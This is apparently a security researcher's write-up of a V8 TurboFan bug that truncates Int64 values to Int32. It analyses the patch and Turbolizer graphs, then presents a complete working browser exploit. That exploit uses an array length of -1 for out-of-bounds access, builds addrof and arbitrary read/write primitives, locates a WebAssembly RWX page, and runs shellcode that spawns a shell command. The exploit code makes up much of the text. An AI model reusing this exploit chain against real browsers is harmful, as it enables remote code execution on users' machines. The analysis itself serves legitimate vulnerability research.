Overview
An incorrect optimization in TurboFan’s representation changer results in Int64 values being erroneously truncated to Int32 values.
I figured this bug would be a great way to further explore TurboFan’s simplified lowering phase, and learn more about representation change internals.
You can find the relevant chromium bug report here.
Proof of Concept
Below is the proof-of-concept that was provided in the original issue. I’ve reformatted it a little in order to make it a bit more readable, but the code is the same.
/* supplied_poc.js */
function foo(a) {
let y = (new Date(42)).getMilliseconds();
let i = -1;
if (a) i = 0xffffffff;
return Math.max(1 << y, i, 1 + y) > y;
}
console.log(foo(true)); /* true */
%PrepareFunctionForOptimization(foo);
foo(false);
%OptimizeFunctionOnNextCall(foo);
console.log(foo(true)); /* false */
In the process of investigating this bug, I also managed to produce this much simpler proof-of-concept. This is what I’ll be using for further analysis - at the very least, a simpler PoC means a simpler Turbolizer graph.
/* simplified_poc.js */
function foo(a) {
let i = 0xffffffff;
if (a) i = -1;
let z = Math.max(1337, i);
return 0 - z;
}
console.log(foo(false)); /* -4294967295 */
%PrepareFunctionForOptimization(foo);
foo(true);
%OptimizeFunctionOnNextCall(foo);
console.log(foo(false)); /* 1 */
What I find particularly interesting about this simplified proof-of-concept is that it doesn’t use the left shift operator - while the original bug report states the following:
The following PoC generates a V8 incorrect optimization of [the] left shift operator, which leads to [the] optimized function return value to be different than [the] unoptimized function return value.
My initial assumption is that bug is actually due to an incorrect optimization in the comparison operator (as TurboFan effectively optimizes the Math.max() call to an Int64LessThan node) rather than an incorrect optimization in the left shift operator.
While I might be completely wrong, it’s definitely a topic that requires further investigation.
Patch Implementation Details
Starting by just looking at the comment provided with the patch, the vulnerability appears to be a logic bug in GetWord32RepresentationFor. There’s also mention of respecting the TypeCheckKind, though I’m not sure what this means just yet.
[compiler] Fix bug in RepresentationChanger::GetWord32RepresentationFor
We have to respect the TypeCheckKind.
Looking at a diff of the patch itself, we can see that the bug occurs when converting a 64-bit integer to a 32-bit integer in the SimplifiedLowering phase.
The author seems to have added only a single new check, ensuring that the TypeCheckKind is kNone when the output type is Unsigned32.
diff --git a/src/compiler/representation-change.cc b/src/compiler/representation-change.cc
index 64b274c..3d937ad 100644
--- a/src/compiler/representation-change.cc
+++ b/src/compiler/representation-change.cc
@@ -949,10 +949,10 @@
return node;
} else if (output_rep == MachineRepresentation::kWord64) {
if (output_type.Is(Type::Signed32()) ||
- output_type.Is(Type::Unsigned32())) {
- op = machine()->TruncateInt64ToInt32();
- } else if (output_type.Is(cache_->kSafeInteger) &&
- use_info.truncation().IsUsedAsWord32()) {
+ (output_type.Is(Type::Unsigned32()) &&
+ use_info.type_check() == TypeCheckKind::kNone) ||
+ (output_type.Is(cache_->kSafeInteger) &&
+ use_info.truncation().IsUsedAsWord32())) {
op = machine()->TruncateInt64ToInt32();
} else if (use_info.type_check() == TypeCheckKind::kSignedSmall ||
use_info.type_check() == TypeCheckKind::kSigned32 ||
So what happens if the TypeCheckKind is kSigned32, rather than kNone? I suspect that prior to the patch, TurboFan would erroneously truncate the Unsigned32 value to a Signed32 integer. I’ll need to make some modifications to the patch in order to test this.
In the code snippet below I’ve just edited out irrelevant code to see the control flow after the patch.
Node* RepresentationChanger::GetWord32RepresentationFor(
const Operator* op = nullptr;
/* ... */
} else if (output_rep == MachineRepresentation::kWord64) {
/* ... */
} else if (/* ... */
output_type.Is(Type::Unsigned32()) &&
use_info.type_check() == TypeCheckKind::kNone /* ... */) {
op = machine()->TruncateInt64ToInt32();
}
/* ... */
}
/* ... */
return InsertConversion(node, op, use_node);
}
Now that I have a bit more insight into the patch itself, there are still some questions that will hopefully be answered when looking at Turbolizer graphs:
- Why does the value need to be converted into a Word32 representation in the first place?
- How can we leverage this signed/unsigned integer confusion to gain code execution?
Turbolizer Graph Comparison
I’ve generated a Turbolizer graph for the PoC both prior to the patch, and after the patch was applied.
In this first Turbolizer graph (pre-patch), we can see that TurboFan assumes our input value has a range of (-1, 4294967295). This Float64 value is then converted to an Int64 for comparison, as the Math.max call was lowered to an Int64LessThan node.
The result of this is then converted to a 32-bit signed integer via the TruncateInt64ToInt32 node.

Figure 1: Vulnerable turbolizer graph.
The post-patch Turbolizer graph starts off very similarly to the pre-patch graph. However, rather than converting the output of Math.max via a TruncateInt64ToInt32 node, we see a CheckedUint64ToInt32 node.
In this post-patch graph we can see that TurboFan has now correctly identified that the input was an unsigned value (that needed to be used in a signed operation), before converting it to a 32-bit integer.

Figure 2: Patched turbolizer graph.
In our case, as use_info.type_check() is kSigned32 rather than kNone, we fail the added check.
} else if (/* ... */
output_type.Is(Type::Unsigned32()) &&
use_info.type_check() == TypeCheckKind::kNone /* ... */) {
Instead, our input is passed on to the following code that checks whether the output is a kPositiveSafeInteger, which it is, before being converted to a CheckedUint64ToInt32 node, rather than a TruncateInt64ToInt32 node.
if (output_type.Is(cache_->kPositiveSafeInteger)) {
op = simplified()->CheckedUint64ToInt32(use_info.feedback());
Exploitability
As this is bug was discovered prior to this patch, we can use the Array.prototype.shift trick to create an array with a length of -1.
This gives us out-of-bounds read/write access below the array’s element store. In the code snippet below, I use this to corrupt another array’s length value, giving very stable out-of-bounds access.
From this point it’s a trivial exercise to build exploit primitives and gain code execution.
function foo(a) {
let x = 0xffffffff;
if (a) x = -1;
let z = Math.max(0, x);
z = 0 - z;
z = Math.sign(z);
let cor = new Array(z);
cor.shift();
let oob = [1.1, 2.2, 3.3];
return { cor, oob };
}
for (let i = 0; i < 100000; i++)
foo(true);
let { cor, oob } = foo(false);
cor[16] = 1337;
I’ve written and attached an entire exploit for this CVE below.
let bs = new ArrayBuffer(8);
let fs = new Float64Array(bs);
let is = new BigUint64Array(bs);
const ftoi = x => {
fs[0] = x;
return is[0];
}
const itof = x => {
is[0] = x;
return fs[0];
}
function foo(a) {
let x = 0xffffffff;
if (a) x = -1;
let z = Math.max(0, x);
z = 0 - z;
z = Math.sign(z);
let cor = new Array(z);
cor.shift();
let oob = [1.1, 2.2, 3.3];
return { cor, oob };
}
for (let i = 0; i < 100000; i++)
foo(true);
let { cor, oob } = foo(false);
cor[16] = 1337;
/* flt.elements @ oob[10] (upper) */
/* obj.elements @ oob[22] (upper) */
let flt = [1.1];
let tmp = {a: 1};
let obj = [tmp];
function addrof(o) {
let a = ftoi(oob[22]) >> 32n;
let b = ftoi(oob[10]) & 0xffffffffn;
oob[10] = itof((a << 32n) + b);
obj[0] = o;
return (ftoi(flt[0]) & 0xffffffffn) - 1n;
}
function read(p) {
let a = ftoi(oob[10]) & 0xffffffffn;
oob[10] = itof(((p - 8n + 1n) << 32n) + a);
return ftoi(flt[0]);
}
function write(p, x) {
let a = ftoi(oob[10]) & 0xffffffffn;
oob[10] = itof(((p - 8n + 1n) << 32n) + a);
flt[0] = itof(x);
}
let wasm = new Uint8Array([
0x00, 0x61, 0x73, 0x6d, 0x01, 0x00, 0x00, 0x00, 0x01, 0x85, 0x80, 0x80, 0x80,
0x00, 0x01, 0x60, 0x00, 0x01, 0x7f, 0x03, 0x82, 0x80, 0x80, 0x80, 0x00, 0x01,
0x00, 0x04, 0x84, 0x80, 0x80, 0x80, 0x00, 0x01, 0x70, 0x00, 0x00, 0x05, 0x83,
0x80, 0x80, 0x80, 0x00, 0x01, 0x00, 0x01, 0x06, 0x81, 0x80, 0x80, 0x80, 0x00,
0x00, 0x07, 0x91, 0x80, 0x80, 0x80, 0x00, 0x02, 0x06, 0x6d, 0x65, 0x6d, 0x6f,
0x72, 0x79, 0x02, 0x00, 0x04, 0x6d, 0x61, 0x69, 0x6e, 0x00, 0x00, 0x0a, 0x8a,
0x80, 0x80, 0x80, 0x00, 0x01, 0x84, 0x80, 0x80, 0x80, 0x00, 0x00, 0x41, 0x2a,
0x0b
]);
let module = new WebAssembly.Module(wasm);
let instance = new WebAssembly.Instance(module);
let rwx = read(addrof(instance) + 0x68n);
/* DISPLAY=':0.0' xcalc */
let shellcode = new Uint8Array([
0x48, 0xb8, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x73, 0x68, 0x00, 0x99, 0x50, 0x54,
0x5f, 0x52, 0x66, 0x68, 0x2d, 0x63, 0x54, 0x5e, 0x52, 0xe8, 0x15, 0x00, 0x00,
0x00, 0x44, 0x49, 0x53, 0x50, 0x4c, 0x41, 0x59, 0x3d, 0x27, 0x3a, 0x30, 0x2e,
0x30, 0x27, 0x20, 0x78, 0x63, 0x61, 0x6c, 0x63, 0x00, 0x56, 0x57, 0x54, 0x5e,
0x6a, 0x3b, 0x58, 0x0f, 0x05
]);
let buf = new ArrayBuffer(shellcode.length);
let view = new DataView(buf);
write(addrof(buf) + 0x14n, rwx);
for (let i = 0; i < shellcode.length; i++)
view.setUint8(i, shellcode[i]);
instance.exports.main();